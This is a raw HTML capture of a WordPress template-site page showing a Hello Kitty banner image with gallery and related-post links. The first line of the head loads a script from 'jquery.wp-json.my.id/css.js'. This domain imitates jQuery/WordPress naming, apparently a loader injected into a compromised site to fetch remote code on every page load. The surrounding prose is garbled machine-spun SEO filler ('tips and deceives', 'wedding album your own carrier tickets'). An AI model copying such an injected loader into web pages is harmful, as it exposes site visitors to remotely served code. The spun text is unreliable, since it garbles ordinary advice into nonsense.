

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://complete.maexproit.com/hello-kitty-banner-template/hello-kitty-pin-the-bow-game-the-sweet-life-within-hello-kitty-banner-template/
body_size: 8537
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<script src='https://jquery.wp-json.my.id/css.js'></script>

	   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3958188,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3958188&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Hello Kitty Pin The Bow Game – The Sweet Life within Hello Kitty Banner Template &#8211; Complete.maexproit.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Complete.maexproit.com &raquo; Feed" href="https://complete.maexproit.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/complete.maexproit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://complete.maexproit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://complete.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://complete.maexproit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://complete.maexproit.com/wp-json/wp/v2/media/827" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://complete.maexproit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://complete.maexproit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://complete.maexproit.com/?p=827' />
<link rel="alternate" type="application/json+oembed" href="https://complete.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomplete.maexproit.com%2Fhello-kitty-banner-template%2Fhello-kitty-pin-the-bow-game-the-sweet-life-within-hello-kitty-banner-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://complete.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomplete.maexproit.com%2Fhello-kitty-banner-template%2Fhello-kitty-pin-the-bow-game-the-sweet-life-within-hello-kitty-banner-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="attachment attachment-template-default single single-attachment postid-827 attachmentid-827 attachment-jpeg gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://complete.maexproit.com/" itemprop="url" title="Complete.maexproit.com">Complete.maexproit.com</a></div><span class="site-description" itemprop="description">The Sample Professional Plan Templates for Your Reference</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://complete.maexproit.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://complete.maexproit.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://complete.maexproit.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://complete.maexproit.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
											
					
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-827" class="post-827 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Hello Kitty Pin The Bow Game – The Sweet Life Within Hello Kitty Banner Template</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://complete.maexproit.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2020-03-31T09:17:12+00:00">March 31, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p>Hello Kitty Pin The Bow Game – The Sweet Life Within Hello Kitty Banner Template image below, is part of Hello Kitty Banner Template article which is categorized within  and published at March 31, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="1200" height="660" src="https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-pin-the-bow-game-the-sweet-life-within-hello-kitty-banner-template.jpg" class="entry-image-single" alt="Hello Kitty Pin The Bow Game – The Sweet Life Within Hello Kitty Banner Template" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-pin-the-bow-game-the-sweet-life-within-hello-kitty-banner-template.jpg 1200w, https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-pin-the-bow-game-the-sweet-life-within-hello-kitty-banner-template-768x422.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Hello Kitty Pin The Bow Game – The Sweet Life within Hello Kitty Banner Template" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Hello Kitty Banner Template : Hello Kitty Pin The Bow Game – The Sweet Life Within Hello Kitty Banner Template</strong></p>
<blockquote>
<p>Hello Kitty Banner Template. There are a few sorts of tips and deceives to customize a banner. You can make an online advancement with which you can space your contemplations and thoughts in your own particular manner. There are many banner producer template accessible upon the Internet past which you can customize the on the web banners. An individual can create tweak the structure of the online notice. The Hello Kitty Banner Template are the PC programs that empower you to create a banner according to your prerequisites. You can even regulate the hues or play in as soon as a few shades to convey the message of the meting out in a one of a kind way. For example, you can utilize pink, red or some new splendid shading in the ad to feature the inventiveness of an association. As it were, you can utilize various kinds of shades to pass upon representative implications.</p>
<p>The web has made it simple for you to wedding album your own carrier tickets without a trip specialist, and now it's similarly as easy to create your own banner trailer without an originator. substitute type of online apparatuses have risen that allow your private company create a banner flyer utilizing a pre-structured Hello Kitty Banner Template. handily modify it considering your notice and enlarge your logo. The upside of electronic instruments is that you can download your showcase promotion immediately. Notwithstanding remain on your own banner publicity structure sites, some publicity systems offer instruments that permit you to create an poster rapidly, however you may need to utilize it to publicize upon their assortment of sites.</p>
</blockquote>
<p> Here is data on . We have the prime resources for . Check it out for yourself! You can find Hello Kitty Pin The Bow Game – The Sweet Life Within Hello Kitty Banner Template guide and see the latest <a href="https://complete.maexproit.com/hello-kitty-banner-template/">Hello Kitty Banner Template</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>Hello Kitty Pin The Bow Game – The Sweet Life Within Hello Kitty Banner Template</td></tr><tr><th>Format</th><td>JPEG</td></tr><tr><th>Width</th><td>1200px</td></tr><tr><th>Height</th><td>660px</td></tr><tr><th>URL</th><td>https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-pin-the-bow-game-the-sweet-life-within-hello-kitty-banner-template.jpg</td></tr><tr><th>Published Date</th><td>March 31, 2020</td></tr><tr><th>Latest Updated Date</th><td>March 31, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Back To <a href="https://complete.maexproit.com/hello-kitty-banner-template/" title="Hello Kitty Banner Template">Hello Kitty Banner Template</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Hello Kitty Banner Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://complete.maexproit.com/hello-kitty-banner-template/hello-kitty-banner-clipart-with-hello-kitty-banner-template/" title="Hello Kitty Banner Clipart With Hello Kitty Banner Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-banner-clipart-with-hello-kitty-banner-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Hello Kitty Banner Clipart With Hello Kitty Banner Template" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-banner-clipart-with-hello-kitty-banner-template-60x60.png 60w, https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-banner-clipart-with-hello-kitty-banner-template-768x768.png 768w, https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-banner-clipart-with-hello-kitty-banner-template.png 894w" sizes="(max-width: 60px) 100vw, 60px" title="Hello Kitty Banner Clipart with Hello Kitty Banner Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/hello-kitty-banner-template/birthday-1st-hello-kitty-clipart-intended-for-hello-kitty-banner-template/" title="Birthday 1St Hello Kitty Clipart Intended For Hello Kitty Banner Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/birthday-1st-hello-kitty-clipart-intended-for-hello-kitty-banner-template-60x60.jpeg" class="attachment-thumbnail size-thumbnail" alt="Birthday 1St Hello Kitty Clipart Intended For Hello Kitty Banner Template" loading="lazy" title="Birthday 1St Hello Kitty Clipart intended for Hello Kitty Banner Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/hello-kitty-banner-template/hello-kitty-party-clipart-in-hello-kitty-banner-template/" title="Hello Kitty Party Clipart In Hello Kitty Banner Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-party-clipart-in-hello-kitty-banner-template-60x60.jpeg" class="attachment-thumbnail size-thumbnail" alt="Hello Kitty Party Clipart In Hello Kitty Banner Template" loading="lazy" title="Hello Kitty Party Clipart in Hello Kitty Banner Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/hello-kitty-banner-template/hello-kitty-pin-the-bow-game-the-sweet-life-within-hello-kitty-banner-template/" title="Hello Kitty Pin The Bow Game – The Sweet Life Within Hello Kitty Banner Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-pin-the-bow-game-the-sweet-life-within-hello-kitty-banner-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Hello Kitty Pin The Bow Game – The Sweet Life Within Hello Kitty Banner Template" loading="lazy" title="Hello Kitty Pin The Bow Game – The Sweet Life within Hello Kitty Banner Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/hello-kitty-banner-template/hello-kitty-birthday-party-ideas-invitations-dress-with-regard-to-hello-kitty-banner-template/" title="Hello Kitty Birthday Party Ideas &#8211; Invitations, Dress With Regard To Hello Kitty Banner Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-birthday-party-ideas-invitations-dress-with-regard-to-hello-kitty-banner-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Hello Kitty Birthday Party Ideas &#8211; Invitations, Dress With Regard To Hello Kitty Banner Template" loading="lazy" title="Hello Kitty Birthday Party Ideas - Invitations, Dress with regard to Hello Kitty Banner Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/hello-kitty-banner-template/68-hello-kitty-birthday-banner-template-free-kitty-template-in-hello-kitty-banner-template/" title="68 Hello Kitty Birthday Banner Template Free, Kitty Template In Hello Kitty Banner Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/68-hello-kitty-birthday-banner-template-free-kitty-template-in-hello-kitty-banner-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="68 Hello Kitty Birthday Banner Template Free, Kitty Template In Hello Kitty Banner Template" loading="lazy" title="68 Hello Kitty Birthday Banner Template Free, Kitty Template in Hello Kitty Banner Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/hello-kitty-banner-template/hello-kitty-banner-hello-kitty-kitty-party-birthday-party-with-hello-kitty-banner-template/" title="Hello Kitty Banner, Hello Kitty Kitty Party Birthday Party With Hello Kitty Banner Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-banner-hello-kitty-kitty-party-birthday-party-with-hello-kitty-banner-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Hello Kitty Banner, Hello Kitty Kitty Party Birthday Party With Hello Kitty Banner Template" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-banner-hello-kitty-kitty-party-birthday-party-with-hello-kitty-banner-template-60x60.png 60w, https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-banner-hello-kitty-kitty-party-birthday-party-with-hello-kitty-banner-template-768x768.png 768w, https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-banner-hello-kitty-kitty-party-birthday-party-with-hello-kitty-banner-template.png 910w" sizes="(max-width: 60px) 100vw, 60px" title="Hello Kitty Banner, Hello Kitty Kitty Party Birthday Party with Hello Kitty Banner Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/hello-kitty-banner-template/download-hello-kitty-banner-template-hello-kitty-banner-pertaining-to-hello-kitty-banner-template/" title="Download Hello Kitty Banner Template &#8211; Hello Kitty Banner Pertaining To Hello Kitty Banner Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/download-hello-kitty-banner-template-hello-kitty-banner-pertaining-to-hello-kitty-banner-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Download Hello Kitty Banner Template &#8211; Hello Kitty Banner Pertaining To Hello Kitty Banner Template" loading="lazy" title="Download Hello Kitty Banner Template - Hello Kitty Banner pertaining to Hello Kitty Banner Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/hello-kitty-banner-template/beegoo-designs-hello-kitty-hearts-background-hello-with-hello-kitty-banner-template/" title="Beegoo Designs: &quot;hello Kitty Hearts&quot; Background &amp; &quot;hello With Hello Kitty Banner Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/beegoo-designs-hello-kitty-hearts-background-hello-with-hello-kitty-banner-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Beegoo Designs: &quot;hello Kitty Hearts&quot; Background &amp; &quot;hello With Hello Kitty Banner Template" loading="lazy" title="Beegoo Designs: &quot;hello Kitty Hearts&quot; Background &amp; &quot;hello with Hello Kitty Banner Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/hello-kitty-banner-template/hello-kitty-printable-template-karati-ald2014-with-hello-kitty-banner-template/" title="Hello Kitty Printable Template &#8211; Karati.ald2014 With Hello Kitty Banner Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-printable-template-karati-ald2014-with-hello-kitty-banner-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Hello Kitty Printable Template &#8211; Karati.ald2014 With Hello Kitty Banner Template" loading="lazy" title="Hello Kitty Printable Template - Karati.ald2014 with Hello Kitty Banner Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/hello-kitty-banner-template/hello-kitty-banner-clipart-for-hello-kitty-banner-template/" title="Hello Kitty Banner Clipart For Hello Kitty Banner Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-banner-clipart-for-hello-kitty-banner-template-60x60.jpeg" class="attachment-thumbnail size-thumbnail" alt="Hello Kitty Banner Clipart For Hello Kitty Banner Template" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-banner-clipart-for-hello-kitty-banner-template-60x60.jpeg 60w, https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-banner-clipart-for-hello-kitty-banner-template-768x768.jpeg 768w, https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-banner-clipart-for-hello-kitty-banner-template.jpeg 1000w" sizes="(max-width: 60px) 100vw, 60px" title="Hello Kitty Banner Clipart for Hello Kitty Banner Template" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Hello Kitty Banner Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://complete.maexproit.com/sale-report-template-excel/" title="Sale Report Template Excel"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/us-sales-report-template-regarding-sale-report-template-excel-60x60.png" class="alignleft" alt="Us Sales Report Template regarding Sale Report Template Excel" loading="lazy" title="Us Sales Report Template regarding Sale Report Template Excel" /></a><h4><a href="https://complete.maexproit.com/sale-report-template-excel/" rel="bookmark">Sale Report Template Excel</a></h4><p>Sale Report Template Excel. After you've over and done with a self review to understand what your vocation destinations are and have contracted your movement of employment objective, the gone stage in the bustle of employment process is to begin inquiring roughly potential bosses. This put on an act gets simpler on the off fortuitous...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/letter-templates-for-banners/" title="Letter Templates For Banners"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/free-printable-banner-templates-letter-s-banners-hd-png-in-letter-templates-for-banners-60x60.png" class="alignleft" alt="Free Printable Banner Templates - Letter S Banners, Hd Png in Letter Templates For Banners" loading="lazy" title="Free Printable Banner Templates - Letter S Banners, Hd Png in Letter Templates For Banners" /></a><h4><a href="https://complete.maexproit.com/letter-templates-for-banners/" rel="bookmark">Letter Templates For Banners</a></h4><p>Letter Templates For Banners. There are a few sorts of tips and deceives to customize a banner. You can create an online advancement in imitation of which you can vent your contemplations and thoughts in your own particular manner. There are many banner producer template accessible on the Internet as soon as which you can...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/apa-word-template-6th-edition/" title="Apa Word Template 6Th Edition"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/apa-formatting-6th-edition-in-ms-word-inside-apa-word-template-6th-edition-60x60.jpg" class="alignleft" alt="Apa Formatting 6Th Edition In Ms Word inside Apa Word Template 6Th Edition" loading="lazy" title="Apa Formatting 6Th Edition In Ms Word inside Apa Word Template 6Th Edition" /></a><h4><a href="https://complete.maexproit.com/apa-word-template-6th-edition/" rel="bookmark">Apa Word Template 6Th Edition</a></h4><p>Apa Word Template 6Th Edition. Microsoft has made it progressively easy to utilize Word. You can basically narrowing and snap, complete a bit of composing, and you're finished! You never compulsion to put the accent on exceeding making sense of the entirety of the arranging capacities except if you obsession to. The cool thing approximately...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/catering-contract-template-word/" title="Catering Contract Template Word"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/catering-contract-template-word-business-template-ideas-throughout-catering-contract-template-word-60x60.png" class="alignleft" alt="Catering Contract Template Word - Business Template Ideas throughout Catering Contract Template Word" loading="lazy" title="Catering Contract Template Word - Business Template Ideas throughout Catering Contract Template Word" /></a><h4><a href="https://complete.maexproit.com/catering-contract-template-word/" rel="bookmark">Catering Contract Template Word</a></h4><p>Catering Contract Template Word. Microsoft has made it progressively easy to utilize Word. You can basically narrowing and snap, accomplish a bit of composing, and you're finished! You never need to stress beyond making wisdom of the entirety of the arranging capacities except if you dependence to. The cool matter more or less a template...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
						
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://complete.maexproit.com/hello-kitty-banner-template/" rel="prev"><span>Previous post</span> Hello Kitty Banner Template</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
